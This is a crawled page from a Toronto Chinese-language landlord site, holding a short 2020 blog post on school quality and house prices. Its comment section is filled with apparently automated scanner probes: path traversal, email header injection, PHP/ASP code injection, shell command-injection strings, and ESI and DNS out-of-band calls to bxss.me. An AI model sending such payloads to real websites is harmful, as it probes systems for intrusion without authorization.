

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.58home.ca/Robert/%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82
body_size: 125160
content:



<!DOCTYPE html>
<html lang="zh-CN" class="static detail-blog-post contents boxed-layout fixed-nav sticky-footer ">

<head>
    <meta charset="utf-8" />
    <meta name="robots" content="index, follow, archive" />
    
    
    <title>只要教育资源不均衡，房价就有差异 - 房东网</title>
    <meta content="只要教育资源不均衡，房价就有差异 - 加拿大,多伦多,房东,地产,地产投资,地产买卖,地产信息,房屋装修,团购,电商,房产,Canada,Toronto,Real Estate,Realty" name="title">
    
    <link href="/Modules/NGM.ContentViewCounter/Styles/NGM.ContentViewCounter.css" rel="stylesheet" type="text/css" />
<link href="/Themes/PJS.Bootstrap/Styles/site-simplex.min.css" rel="stylesheet" type="text/css" />
<link href="/Themes/PJS.Bootstrap/Styles/custom.css" rel="stylesheet" type="text/css" />
<link href="/Themes/PJS.Bootstrap/scripts/video-js-7.6.5/video-js.min.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<script src="/Core/Shapes/Scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<script src="https://res.wx.qq.com/open/js/jweixin-1.0.0.js" type="text/javascript"></script>
<meta content="Orchard" name="generator" />
<meta content="width=device-width, initial-scale=1.0" name="viewport" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
<link href="/Themes/PJS.Bootstrap/Content/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/Themes/PJS.Bootstrap/Content/apple-touch-icon.png" rel="apple-touch-icon" />
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create','UA-73226606-1','auto');ga('send','pageview');
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73226606-1', 'auto');
  ga('send', 'pageview');

</script>


<link rel="alternate" type="application/rss+xml" title="www.LiveGood.Me" href="/rss?containerid=5076" />


    <script type="text/javascript">
        (function (d) { d.className = "dyn" + d.className.substring(6, d.className.length); })(document.documentElement);
    </script>
</head>

<body class="theme-PJS.Bootstrap" style="padding-top:40px;">
    
<div class="aside-2" id="layout-wrapper">
<div class="navbar-wrapper">
    <div class="navbar-header-shadow navbar yamm navbar-default navbar-fixed-top">
        <div id="layout-navigation" class="group">

            <div class="navbar-header">
                

<a href="/" class="navbar-brand">
    <span>
            <img height="24" alt=房东网 id="logo" src="/Themes/PJS.Bootstrap/Content/landlords-logo2.png" />
        房东网
            <span class="hidden-xs"> - 汇聚房东关心的信息</span>
        
    </span>
</a>
                        <button class="navbar-toggle" type="button" data-toggle="modal" data-target="#myModalSearch" style="padding-top:7px;padding-bottom:7px;">
                            <span style="color:#3f3f3f;"><i class="fa fa-search" aria-hidden="true" style="color:#06bbea;"></i> 搜索</span>
                        </button>
                        <button class="navbar-toggle" type="button" data-toggle="modal" data-target="#myModal" style="padding-top:7px;padding-bottom:7px;margin-right:3px;">
                            <span style="color:#3f3f3f;">登录/注册</span>
                        </button>
            </div>
            <div style="font-size:14px;" class="navbar-collapse collapse" id="main-menu">

                <div style="">



<form action="/Search" class="navbar-form navbar-right flip" method="get">    <div class="input-group">
        <input id="q" name="q" placeholder="Search" type="text" value="" />
        <span class="input-group-btn">
            <button type="submit" class="btn btn-primary">Go</button>
        </span>
    </div>
</form>                </div>

                <div style="">
                    <div class="zone zone-navigation">
<article class="widget-navigation widget-menu-widget widget">
    




    <div style="clear:both"></div>

<div style="width:100%">
        <p style="float:left;margin:6px 0 0 0;font-size:14px;"><a href="#" data-toggle="modal" data-target="#scanQuadCode">入群 >></a></p>
        <ul class="nav navbar-nav menu menu-main-menu" style="">
        
<li class="first"><a href="/">首页</a>
</li>
<li><a href="https://www.youtube.com/channel/UCszTklBmTC8rYz0d6dUUiCw">视频精选</a>
</li>
<li><a href="https://www.58home.space/profile/business?Options.OnlyVerified=true">黄页查询</a>
</li>
<li><a href="/wechat-highlights">新闻摘要</a>
</li>
<li><a href="https://www.58home.space/58home-realestate-education">地产讲坛</a>
</li>
<li><a href="https://www.58home.ca/documents">房东资源</a>
</li>
<li><a href="https://www.58home.space/service">特惠团购</a>
</li>
<li><a href="https://www.58homedirect.com/#page-top">HomeDirect</a>
</li>
<li class="last"><a href="/Users/Account/LogOn?ReturnUrl=%2FRobert%2F%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82">Sign In</a>
</li>
    </ul>
        <p style="float:right;margin:6px 0 0 0;font-size:14px;">电话: 647-381-0318</p>
    
</div>





</article>
<article class="widget-ndlevelmenu widget-navigation widget-menu-widget widget">
    
</article></div>
                </div>

            </div>
        </div>
    </div>
    <div class="modal fade" id="scanQuadCode" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">请用微信扫码，入群助手加你入房东群<br />多伦多最大华人地产投资人社区！</h4>
                </div>
                <div class="modal-body">
                    <img width="300" src="/Media/Default/58fd/58fd-wechat9.png" class="img-responsive center-block" />
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>
        <div class="modal fade" id="myModal" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title">登陆，注册，退出</h4>
                    </div>
                    <div class="modal-body">
                        <div>
                            

    <div class="user-display">
            <span class="user-actions"><button class="primaryAction" type="button"><a href="/Users/Account/LogOn?ReturnUrl=%2FRobert%2F%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82" rel="nofollow" style="color:white;">点击这里登录</a></button></span>
<span>&nbsp;&nbsp;<button class="primaryAction" type="button"><a href="/Users/Account/Register?ReturnUrl=%2FRobert%2F%E5%8F%AA%E8%A6%81%E6%95%99%E8%82%B2%E8%B5%84%E6%BA%90%E4%B8%8D%E5%9D%87%E8%A1%A1-%E6%88%BF%E4%BB%B7%E5%B0%B1%E6%9C%89%E5%B7%AE%E5%BC%82" style="color:white;">注册新用户</a></button></span>    </div>

                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="myModalSearch" role="dialog">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title">搜索</h4>
                    </div>
                    <div class="modal-body">
                        


<form action="/Search" class="navbar-form navbar-right flip" method="get">    <div class="input-group">
        <input id="q" name="q" placeholder="Search" type="text" value="" />
        <span class="input-group-btn">
            <button type="submit" class="btn btn-primary">Go</button>
        </span>
    </div>
</form>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>
            </div>
        </div>

</div>

<div id="layout-main-container">
    <div id="layout-main" class="group">
        <div id="layout-content" class="group">
                                        <div id="content" class="group">
                    <div class="zone zone-content">

    <article id="post-46395">
        <h3 style="font-size:21px;color:#1c5ba5;">只要教育资源不均衡，房价就有差异</h3>
        <div class="metadata" style="margin-bottom: 10px;">
            <time class="clearfix" datetime="2020-05-18"><i class="fa fa-calendar" aria-hidden="true" style="color:gray"></i> Monday, May 18, 2020</time>
        </div>
        <div class="row">

            <div class="col-xs-12 col-md-12">
                <h5>
                    <a href="/Robert">
                        <i class="fa fa-map-marker" aria-hidden="true"></i> 欢迎访问我博客，查看更多内容！
                    </a>
                </h5>
            </div>
        </div>

        
        <hr />
        <div class="row" id="blog-post-body">
<div class="col-md-12">
<p>你能根据自己孩子的年龄以及教育需求，看准教育资源的潜力分布，提前布局房地产吗？</p>
<p>十年树木，百年树人，错过年龄段的教育，可能步步赶不上，好学校在哪里？</p>
<p>布鲁金斯学院的一项研究对美国500所高中进行了调查影响学生表现的因素。影响因素是需要确保所有学生都以积极的学习态度来到学校：他们真的想学习。最后能看到的结果，差学校和好学校的差距真的很大（Some schools were dramatically better than others.）</p>
<p>研究表述原文如下：</p>
<p>The study of 500 high schools found that, besides student aptitude and attitude, the next most important influence was the school itself . Some schools were dramatically better than others。</p>
<p>学生态度主要取决于家庭背景。</p>
<p>对人口构成，职业、收入、文化、年龄分布、消费习惯、培养孩子的倾向等等家庭背景都要查户口，多研究，多收获。</p>
</div>
</div>


        

阅读：<span data-bind="text:totalViews,visible:totalViews"></span>


    </article>
<hr />

<h4 class="comment-count">106条评论</h4>
<ul class="comments"><li class="first">


<div class="comment comment-116734">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">/../../../../../../../../../../windows/system32/BITSADMIN.exe</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:08:22.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116734">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116735">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1DvokrTrnpO</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:08:37.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116735">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116736">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />

bcc:009247.96-62710.96.254dd.20141.2@bxss.me</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:08:39.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116736">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116737">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">response.write(9166527*9006996)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:08:42.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116737">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116741">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">${10000154+10000379}</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:23.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116741">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116742">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text"><br />
&lt;esi:include src=&quot;http://bxss.me/rpb.png&quot;/&gt;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:26.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116742">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116743">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">12345&#39;&quot;\&#39;\&quot;);|]* {<br />
&lt; &gt;�&#39;&#39;&#128161;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:27.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116743">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116744">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;+response.write(9166527*9006996)+&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:39.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116744">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116745">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:39.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116745">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116746">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&quot;+response.write(9166527*9006996)+&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:43.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116746">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116747">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">to@example.com&gt;<br />
bcc:009247.96-62711.96.254dd.20141.2@bxss.me</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:49.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116747">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116748">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">to@example.com&gt;<br />
bcc:009247.96-62711.96.254dd.20141.2@bxss.me</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:09:55.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116748">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116750">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">)</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:25.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116750">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116751">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">!(()&amp;&amp;!|*|*|</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:27.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116751">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116752">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">^(#$!@#$)(()))******</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:29.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116752">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116753">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:31.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116753">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116754">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;;print(md5(31337));$a=&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:34.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116754">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116755">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&quot;;print(md5(31337));$a=&quot;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:40.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116755">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116756">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">echo fvoqcm$()\ fuqkwk\nz^xyu||a #&#39; &amp;echo fvoqcm$()\ fuqkwk\nz^xyu||a #|&quot; &amp;echo fvoqcm$()\ fuqkwk\nz^xyu||a #</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:43.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116756">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116757">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">${@print(md5(31337))}</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:46.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116757">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116758">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:52.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116758">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116759">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">echo fvoqcm$()\ fuqkwk\nz^xyu||a #&#39; &amp;echo fvoqcm$()\ fuqkwk\nz^xyu||a #|&quot; &amp;echo fvoqcm$()\ fuqkwk\nz^xyu||a #</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:10:54.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116759">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116760">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:00.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116760">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116761">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&#39;.gethostbyname(lc(&#39;hitkk&#39;.&#39;gctwmdnp276f6.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(108).chr(80).chr(105).chr(83).&#39;</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:03.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116761">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116762">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">&amp;echo omraet$()\ italko\nz^xyu||a #&#39; &amp;echo omraet$()\ italko\nz^xyu||a #|&quot; &amp;echo omraet$()\ italko\nz^xyu||a #</p>

            <footer>
                <span class="who">
pHqghUme
</span>
                <span class="when">

said <time datetime="2025-02-22T02:11:07.000Z"><a href="/Robert/只要教育资源不均衡-房价就有差异#comment-116762">10 months ago</a></time></span>
            </footer>
            
        </div>
    </div>
</div></li>
<li>


<div class="comment comment-116764">
    <div class="row">
        <div class="col-md-1 col-xs-2">


<img src="http://www.gravatar.com/avatar.php?gravatar_id=3a5379e611951312ece7f09daa446bbc&amp;rating=G&amp;size=60&amp;default=mm" alt="Gravatar Image" class="media-object" /></div>
        <div class="col-md-11 col-xs-10" style="padding-left:0">
            

<p class="text">${@print(md5(31337))}\</p>

            <footer>
                <span class="who">
pHqghUme
</span>
